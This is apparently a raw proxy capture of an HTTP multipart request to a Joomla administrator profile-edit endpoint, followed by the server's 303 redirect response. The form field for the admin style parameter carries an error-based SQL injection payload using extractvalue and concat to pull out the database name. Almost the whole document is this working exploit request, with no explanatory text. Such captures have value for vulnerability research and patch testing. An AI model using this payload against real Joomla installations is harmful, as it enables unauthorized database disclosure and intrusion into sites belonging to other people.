 Request
Raw
Params
Headers
Hex
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[password]"
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[email]"
hahah@qq.com
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[registerDate]"
2020-03-12 09:05:39
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[lastvisitDate]"
2020-03-12 11:28:59
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[id]"
514
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[params][admin_style][0]"
extractvalue(0x0a,concat(0x0a,(select database())))
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[params][admin_language]"
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[params][language]"
-----------------------------14424002618805631662108298063
Response
Raw
Headers
Hex
HTTP/1.1 303 See other
Date: Thu, 12 Mar 2020 11:40:37 GMT
Server: Apache/2.4.41 (Unix) OpenSSL/1.1.1d PHP/7.3.11 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/7.3.11
Location: /Joomla/administrator/index.php?option=com_admin&view=profile&layout=edit
Expires: Wed, 17 Aug 2005 00:00:00 GMT
Last-Modified: Thu, 12 Mar 2020 11:40:37 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8